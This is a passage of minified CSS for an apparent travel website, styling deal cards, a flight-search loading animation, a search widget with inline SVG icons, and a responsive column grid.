50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group li{margin-bottom:16px;height:232px;overflow:hidden}}@media only screen and (min-width:1024px){.deals-group li{margin-bottom:20px;height:294px}}@media only screen and (min-width:1279px){.deals-group li{height:358px}}.deals-group li .deal-headline{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:block;color:#000}.deals-group li .deal-meta{color:#000;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:block}.deals-group li .deal-price{overflow:hidden;height:24px}.deals-group.fixed-container-md .deal-module{height:305px}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{position:relative;margin-bottom:20px;padding-top:20px;border-top:1px solid #e1e1e1}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li{text-align:left;margin-bottom:40px;padding-top:40px}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;width:180px;height:40px;margin-right:15px}.deals-group-no-images li .deal-details{float:left}}.blured-flight{-webkit-filter:blur(2px);filter:blur(2px)}.flight-search-ed{position:relative}.flight-search-loader-wrapper{position:absolute;top:0;left:0;width:100%;height:98%;min-height:470px;background:rgba(255,255,255,.8);z-index:2}.flight-search-loader-wrapper .flight-search-loader-tip-window{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:250px;width:420px;max-width:90%}.expert-icons{position:relative;width:100%;margin-top:50px;text-align:center}.expert-icons div{display:inline-block;margin:0 10px;padding:11px;border-radius:25px;border:2px solid #e3e3e3}.expert-icons div span{width:24px;height:24px}.animate-flightSearch-loader{visibility:hidden}.animate-flightSearch-loader.start{visibility:visible}.animate-flightSearch-loader.start .expert-icons div{-webkit-animation:fl-icons-slide 12s infinite normal;animation:fl-icons-slide 12s infinite normal}.animate-flightSearch-loader.start .expert-quote .quotation{-webkit-animation:fl-quotation-slide 12s infinite normal;animation:fl-quotation-slide 12s infinite normal}.animate-flightSearch-loader .expert-icons div:nth-child(1){-webkit-animation-delay:-12000ms;animation-delay:-12000ms}.animate-flightSearch-loader .expert-icons div:nth-child(2){-webkit-animation-delay:-9000ms;animation-delay:-9000ms}.animate-flightSearch-loader .expert-icons div:nth-child(3){-webkit-animation-delay:-6000ms;animation-delay:-6000ms}.animate-flightSearch-loader .expert-icons div:nth-child(4){-webkit-animation-delay:-3000ms;animation-delay:-3000ms}.animate-flightSearch-loader .expert-quote .quotation{display:block;position:absolute;width:100%;opacity:0;-webkit-transform:translate(0,0);transform:translate(0,0)}.animate-flightSearch-loader .expert-quote .quotation:nth-child(1){-webkit-animation-delay:-12000ms;animation-delay:-12000ms}.animate-flightSearch-loader .expert-quote .quotation:nth-child(2){-webkit-animation-delay:-9000ms;animation-delay:-9000ms}.animate-flightSearch-loader .expert-quote .quotation:nth-child(3){-webkit-animation-delay:-6000ms;animation-delay:-6000ms}.animate-flightSearch-loader .expert-quote .quotation:nth-child(4){-webkit-animation-delay:-3000ms;animation-delay:-3000ms}@-webkit-keyframes fl-icons-slide{0%,30%,to{border-color:#e3e3e3}5%,25%{border-color:#117cda}}@keyframes fl-icons-slide{0%,30%,to{border-color:#e3e3e3}5%,25%{border-color:#117cda}}@-webkit-keyframes fl-quotation-slide{0%{-webkit-transform:translate(-20px,0);transform:translate(-20px,0)}5%,25%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1}30%,to{opacity:0;-webkit-transform:translate(20px,0);transform:translate(20px,0)}}@keyframes fl-quotation-slide{0%{-webkit-transform:translate(-20px,0);transform:translate(-20px,0)}5%,25%{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1}30%,to{opacity:0;-webkit-transform:translate(20px,0);transform:translate(20px,0)}}.stories-carousel{float:none!important;background-color:#ededed;padding:20px 10px;margin:0 -10px 20px}@media only screen and (min-width:1279px){.stories-carousel{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.stories-carousel{left:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.stories-carousel{padding:20px 16px;margin:0 0 30px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px;margin:0 0 40px}}.stories-carousel h2{margin-bottom:10px}.story-card.result-card{margin-bottom:20px}@media only screen and (min-width:768px){.story-card.result-card{margin-bottom:30px}}@media only screen and (min-width:1024px){.story-card.result-card{margin-bottom:40px}}.tt-search-widget{float:none!important;padding:20px 10px;margin:0 -10px 20px;background-color:#ededed}@media only screen and (min-width:1279px){.tt-search-widget{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.tt-search-widget{left:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.tt-search-widget{padding:20px 16px;margin:0 0 20px}}@media only screen and (min-width:1024px){.tt-search-widget{padding:20px 20px;margin:0 0 30px}}.tt-search-widget h2{margin-bottom:10px}@media only screen and (min-width:768px){.tt-search-widget .search-fields{margin-right:0;padding-left:0;padding-right:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tt-search-widget .search-fields::before,.tt-search-widget .search-fields::after{content:none;display:none}}.tt-search-widget .search-field{padding-bottom:10px}@media only screen and (min-width:768px){.tt-search-widget .search-field{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:33%;flex-basis:33%}}@media only screen and (min-width:768px){.tt-search-widget .search-field:nth-child(2),.tt-search-widget .search-field:nth-child(3),.tt-search-widget .search-field:nth-child(5),.tt-search-widget .search-field:nth-child(6){padding-left:10px}}.tt-search-widget .where-field-container,.tt-search-widget .where-from-field-container,.tt-search-widget .when-field-1-container,.tt-search-widget .when-field-2-container,.tt-search-widget .travelers-field-container{position:relative}.tt-search-widget .where-field-container input,.tt-search-widget .where-from-field-container input,.tt-search-widget .when-field-1-container input,.tt-search-widget .when-field-2-container input,.tt-search-widget .travelers-field-container input{background-color:#fff;border-color:#0276ee;height:40px;line-height:30px;padding-top:5px;padding-bottom:5px;font-size:14px;width:100%;padding-left:30px}.tt-search-widget .where-field-container input:focus,.tt-search-widget .where-from-field-container input:focus,.tt-search-widget .when-field-1-container input:focus,.tt-search-widget .when-field-2-container input:focus,.tt-search-widget .travelers-field-container input:focus{border-color:#0276ee}.tt-search-widget .where-field-container select,.tt-search-widget .where-from-field-container select,.tt-search-widget .when-field-1-container select,.tt-search-widget .when-field-2-container select,.tt-search-widget .travelers-field-container select{background-color:#fff;border-color:#0276ee;height:40px;line-height:30px;padding-top:5px;padding-bottom:5px;font-size:14px;width:100%;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);padding-left:30px}.tt-search-widget .where-field-container select:focus,.tt-search-widget .where-from-field-container select:focus,.tt-search-widget .when-field-1-container select:focus,.tt-search-widget .when-field-2-container select:focus,.tt-search-widget .travelers-field-container select:focus{border-color:#0276ee}@media screen and (min--moz-device-pixel-ratio:0){.tt-search-widget .where-field-container select,.tt-search-widget .where-from-field-container select,.tt-search-widget .when-field-1-container select,.tt-search-widget .when-field-2-container select,.tt-search-widget .travelers-field-container select{color:transparent;text-shadow:0 0 0 #0276ee}}.tt-search-widget .where-field-container::before,.tt-search-widget .where-from-field-container::before,.tt-search-widget .when-field-1-container::before,.tt-search-widget .when-field-2-container::before,.tt-search-widget .travelers-field-container::before{content:"";position:absolute;left:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block}.tt-search-widget .where-field-container::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}@media only screen and (min-width:1024px){.tt-search-widget .where-field-container::before{width:15px;height:20px;background-size:15px 20px}}.tt-search-widget .where-from-field-container::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%2048c-.4%200-.7-.2-1-.5-.6-.9-15.3-22.5-15.3-31.2C1.7%207.3%209%200%2018%200s16.3%207.3%2016.3%2016.3c0%208.6-14.7%2030.2-15.4%2031.2-.2.3-.5.5-.9.5m0-45.7c-7.7%200-14%206.3-14%2014C4%2023%2014.7%2039.7%2018%2044.7c3.3-5%2014-21.7%2014-28.4%200-7.7-6.3-14-14-14m7.8%2014.1c0-4.2-3.4-7.7-7.7-7.7s-7.7%203.4-7.7%207.7c0%204.2%203.4%207.7%207.7%207.7s7.7-3.5%207.7-7.7%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}@media only screen and (min-width:1024px){.tt-search-widget .where-from-field-container::before{width:15px;height:20px;background-size:15px 20px}}.tt-search-widget .when-field-1-container::before,.tt-search-widget .when-field-2-container::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);width:14px;height:16px;background-size:14px 16px}@media only screen and (min-width:1024px){.tt-search-widget .when-field-1-container::before,.tt-search-widget .when-field-2-container::before{width:18px;height:20px;background-size:18px 20px}}.tt-search-widget .travelers-field-container::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M5.8%209.2C5.8%204.1%209.9%200%2015%200c2.9%200%205.5%201.4%207.2%203.5-3%202.6-4.9%206.4-4.9%2010.6%200%201.3.2%202.6.5%203.8-.8.3-1.8.5-2.8.5-5.1%200-9.2-4.1-9.2-9.2zm16%2015.2c-1.2-1.1-2.2-2.4-2.9-3.9-1.2-.3-2.5-.5-3.9-.5-8.3%200-15%206.7-15%2015%200%202.8%202.2%205%205%205h6.1c.8-6.8%204.9-12.5%2010.7-15.6zm9.7%201.6C22.4%2026%2015%2033.4%2015%2042.5c0%203%202.5%205.5%205.5%205.5h22.1c3%200%205.5-2.5%205.5-5.5C48%2033.4%2040.6%2026%2031.5%2026zm10.1-11.9c0%205.6-4.5%2010.1-10.1%2010.1s-10.1-4.5-10.1-10.1C21.3%208.5%2025.9%204%2031.5%204%2037%204%2041.6%208.5%2041.6%2014.1z%22%2F%3E%3C%2Fsvg%3E);width:16px;height:16px;background-size:16px 16px;pointer-events:none}@media only screen and (min-width:1024px){.tt-search-widget .travelers-field-container::before{width:20px;height:20px;background-size:20px 20px}}@media only screen and (min-width:768px){.tt-search-widget .search-button-container{text-align:right;padding-top:21px}}
/* -- search-flight-fuzzydates.css -- */
.fixed-container{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fixed-container::before,.fixed-container::after{content:" ";font-size:0;display:table}.fixed-container::after{clear:both}@media only screen and (min-width:768px){.fixed-container{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:1024px){.fixed-container{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:1279px){.fixed-container{max-width:1279px;padding-left:20px;padding-right:20px}}.fixed-container .fixed-container{padding-left:0;padding-right:0}.fixed-container .fixed-container-md{padding-left:0;padding-right:0}@media only screen and (min-width:1279px){.fixed-container .fixed-container-md{padding-left:20px;padding-right:20px}}.fixed-container-md{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fixed-container-md::before,.fixed-container-md::after{content:" ";font-size:0;display:table}.fixed-container-md::after{clear:both}@media only screen and (min-width:768px){.fixed-container-md{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:1024px){.fixed-container-md{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:1279px){.fixed-container-md{max-width:1070px;padding-left:20px;padding-right:20px}}.fixed-container-md .fixed-container,.fixed-container-md .fixed-container-md{padding-left:0;padding-right:0}.fixed-container-sm{max-width:768px;margin-left:auto;margin-right:auto}.fluid-container{*zoom:1;width:100%;min-width:280px;padding-left:10px;padding-right:10px}.fluid-container::before,.fluid-container::after{content:" ";font-size:0;display:table}.fluid-container::after{clear:both}@media only screen and (min-width:768px){.fluid-container{padding-left:16px;padding-right:16px}}@media only screen and (min-width:1024px){.fluid-container{padding-left:20px;padding-right:20px}}@media only screen and (min-width:1279px){.fluid-container{margin-left:auto;margin-right:auto;max-width:1279px;padding-left:20px;padding-right:20px}}.col-row{*zoom:1;position:relative}.col-row::before,.col-row::after{content:" ";font-size:0;display:table}.col-row::after{clear:both}@media only screen and (min-width:0px){.col-xs-1{position:relative;display:block;float:left;width:calc(8.33333%*1)}}@media only screen and (min-width:0px){.col-xs-1-gutter{position:relative;display:block;float:left;margin-right:10px;width:calc(8.33333% - 9.16667px)}}@media only screen and (min-width:768px){.col-xs-1-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(8.33333% - 14.66667px)}}@media only screen and (min-width:1024px){.col-xs-1-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(8.33333% - 18.33333px)}}@media only screen and (min-width:1279px){.col-xs-1-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(8.33333% - 18.33333px)}}@media only screen and (min-width:0px){.col-xs-2{position:relative;display:block;float:left;width:calc(8.33333%*2)}}@media only screen and (min-width:0px){.col-xs-2-gutter{position:relative;display:block;float:left;margin-right:10px;width:calc(16.66667% - 8.33333px)}}@media only screen and (min-width:768px){.col-xs-2-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(16.66667% - 13.33333px)}}@media only screen and (min-width:1024px){.col-xs-2-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:1279px){.col-xs-2-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:0px){.col-xs-3{position:relative;display:block;float:left;width:calc(8.33333%*3)}}@media only screen and (min-width:0px){.col-xs-3-gutter{position:relative;display:block;float:left;margin-right:10px;width:calc(25% - 7.5px)}}@media only screen and (min-width:768px){.col-xs-3-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(25% - 12px)}}@media only screen and (min-width:1024px){.col-xs-3-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.col-xs-3-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:0px){.col-xs-4{position:relative;display:block;float:left;width:calc(8.33333%*4)}}@media only screen and (min-width:0px){.col-xs-4-gutter{position:relative;display:block;float:left;margin-right:10px;width:calc(33.33333% - 6.66667px)}}@media only screen and (min-width:768px){.col-xs-4-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.col-xs-4-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.col-xs-4-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:0px){.col-xs-5{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:0px){.col-xs-5-gutter{position:relative;display:block;float:left;margin-right:10px;width:calc(41.66667% - 5.83333px)}}@media only screen and (min-width:768px){.col-xs-5-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(41.66667% - 9.33333px)}}@media only screen and (min-width:1024px){.col-xs-5-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.col-xs-5-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:0px){.col-xs-6{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:0px){.col-xs-6-gutter{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.col-xs-6-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.col-xs-6-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.col-xs-6-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.col-xs-7{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:0px){.col-xs-7-gutter{position:relative;display:block;float:left;margin-right:10px;width:calc(58.33333% - 4.16667px)}}@media only screen and (min-width:768px){.col-xs-7-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(58.33333% - 6.66667px)}}@media only screen and (min-width:1024px){.col-xs-7-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.col-xs-7-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:0px){.col-xs-8{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:0px){.col-xs-8-gutter{position:relative;display:block;float:left;margin-right:10px;width:calc(66.66667% - 3.33333px)}}@media only screen and (min-width:768px){.col-xs-8-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.col-xs-8-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.col-xs-8-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:0px){.col-xs-9{position:relative;display:block;float:left;width:calc(8.33333%*9)}}@media only screen and (min-width:0px){.col-xs-9-gutter{position:relative;display:block;float:left;margin-right:10px;width:calc(75% - 2.5px)}}@media only screen and (min-width:768px){.col-xs-9-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(75% - 4px)}}@media only screen and (min-width:1024px){.col-xs-9-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(75% - 5px)}}@media only screen and (min-width:1279px){.col-xs-9-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(75% - 5px)}}@media only screen and (min-width:0px){.col-xs-10{position:relative;display:block;float:left;width:calc(8.33333%*10)}}@media only screen and (min-width:0px){.col-xs-10-gutter{position:relative;display:block;float:left;margin-right:10px;width:calc(83.33333% - 1.66667px)}}@media only screen and (min-width:768px){.col-xs-10-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.col-xs-10-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.col-xs-10-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:0px){.col-xs-11{position:relative;display:block;float:left;width:calc(8.33333%*11)}}@media only screen and (min-width:0px){.col-xs-11-gutter{position:relative;display:block;float:left;margin-right:10px;width:calc(91.66667% - .83333px)}}@media only screen and (min-width:768px){.col-xs-11-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(91.66667% - 1.33333px)}}@media only screen and (min-width:1024px){.col-xs-11-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(91.66667% - 1.66667px)}}@media only screen and (min-width:1279px){.col-xs-11-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(91.66667% - 1.66667px)}}@media only screen and (min-width:0px){.col-xs-12{position:relative;display:block;float:left;width:calc(8.33333%*12)}}@media only screen and (min-width:0px){.col-xs-12-gutter{position:relative;display:block;float:left;margin-right:10px;width:calc(100% - 0px)}}@media only screen and (min-width:768px){.col-xs-12-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(100% - 0px)}}@media only screen and (min-width:1024px){.col-xs-12-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(100% - 0px)}}@media 